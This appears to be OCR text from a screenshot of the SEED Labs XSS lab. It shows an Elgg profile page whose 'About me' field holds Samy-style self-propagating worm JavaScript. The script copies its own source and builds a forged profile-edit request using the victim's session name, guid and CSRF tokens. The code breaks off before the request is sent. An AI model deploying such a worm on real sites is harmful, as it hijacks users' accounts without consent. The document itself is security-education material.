 File Edit View History Bookmarks Tools Help
Plugins : XSS Lab Site
Boby : XSS Lab Site
www.xsslabelgg.com/profile/boby
Most Visited SEED Labs Sites for Labs
Add widgets
Boby
About me
Samy is my hero
window.onload=function()
{
var headerTag="";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var
wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
var desc="&description=Samy is my hero"+wormCode;
desc +="&accesslevel[description]=2";
var name="&name=" + elgg.session.user.name;
var guid="&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token + ts + name + desc + guid;
var samyguid=47;
if(elgg.session.user.guid!=samyguid)
View activity
Add friend
Send a message
Report user